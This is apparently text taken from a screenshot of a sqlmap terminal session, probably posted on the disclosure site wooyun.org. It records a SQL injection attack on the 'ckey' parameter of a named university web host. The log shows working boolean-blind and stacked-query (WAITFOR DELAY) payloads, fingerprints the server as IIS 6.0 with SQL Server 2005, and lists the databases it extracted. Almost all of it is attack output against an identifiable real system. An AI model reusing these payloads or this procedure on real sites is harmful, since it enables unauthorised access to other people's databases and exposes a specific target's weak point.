 File Edit View Search Terminal Help
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:36:33
[09:36:33] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:36:33] [INFO] testing connection to the target URL
[09:36:35] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ckey (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ckey=C156' AND 4470=4470 AND 'gHwv'='gHwv
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ckey=C156';WAITFOR DELAY '0:0:5'--
---
[09:36:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:36:35] [INFO] fetching database names
[09:36:35] [INFO] fetching number of databases
[09:36:35] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:36:35] [INFO] retrieved: 5
[09:36:42] [INFO] retrieved: GGY
[09:37:17] [INFO] retrieved: master
[09:38:14] [INFO] retrieved: model
[09:38:58] [INFO] retrieved: msdb
[09:39:35] [INFO] retrieved: tempdb
available databases [5]:
[*] GGY
[*] master
[*] model
[*] msdb
[*] tempdb
[09:40:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/clm.njau.edu.cn'
[*] shutting down at 09:40:26
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org